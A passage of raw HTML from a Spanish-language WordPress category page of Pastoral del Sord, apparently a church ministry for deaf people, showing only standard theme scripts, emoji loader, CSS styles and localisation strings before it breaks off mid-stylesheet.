

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pastoraldelsord.org/es/category/actualidad/?filter_by=popular7
body_size: 209534
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-ES"> <!--<![endif]-->
<head>
    <title>Actualidad | Pastoral del Sord</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.pastoraldelsord.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://www.pastoraldelsord.org/ca/category/actualitat/" hreflang="ca" />
<link rel="alternate" href="https://www.pastoraldelsord.org/es/category/actualidad/" hreflang="es" />
<link rel="icon" type="image/png" href="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/favicon.blau_.2020-300x300.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Pastoral del Sord &raquo; Feed" href="https://www.pastoraldelsord.org/es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pastoral del Sord &raquo; Feed de los comentarios" href="https://www.pastoraldelsord.org/es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pastoral del Sord &raquo; Categoría Actualidad del feed" href="https://www.pastoraldelsord.org/es/category/actualidad/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pastoraldelsord.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.pastoraldelsord.org/wp-includes/css/dist/block-library/style.min.css?ver=5.9.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.pastoraldelsord.org/wp-content/themes/Newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/church/demo_style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.pastoraldelsord.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.pastoraldelsord.org/wp-json/wp/v2/categories/37" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pastoraldelsord.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.pastoraldelsord.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.9" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.vc_custom_1490616042141.td-authors-row.home-slider-bottom-buttons
{
  	background-color: #92A8C4 !important;
}

.td-church .td-header-style-7 .td-header-sp-logo img
{
  	margin-top: 8px;
  	max-height: 100px;
}</style>
<!-- end Simple Custom CSS and JS -->
		<script type="text/javascript">
			//Grid displaying after loading of images
			function display_grid() {
				jQuery('[id^="ei-grid-loading-"]').hide();
				jQuery('[id^="ei-grid-list-"]').show();
			}

			window.onload = display_grid;

			jQuery(function () {
				jQuery(document).on('click', '.fancybox-caption__body', function () {
					jQuery(this).toggleClass('full-caption')
				})
			});
		</script>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"6edae90358","wpRestUrl":"https:\/\/www.pastoraldelsord.org\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.pastoraldelsord.org\/wp-admin\/","wpRestNonce":"6edae90358","wpRestUrl":"https:\/\/www.pastoraldelsord.org\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.pastoraldelsord.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/www.pastoraldelsord.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#8fa7c3";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="66b02c1db8";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #8fa7c3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #8fa7c3 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #8fa7c3;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #8fa7c3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #8fa7c3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #8fa7c3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #8fa7c3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #8fa7c3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #8fa7c3;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #8fa7c3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #8fa7c3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(143, 167, 195, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
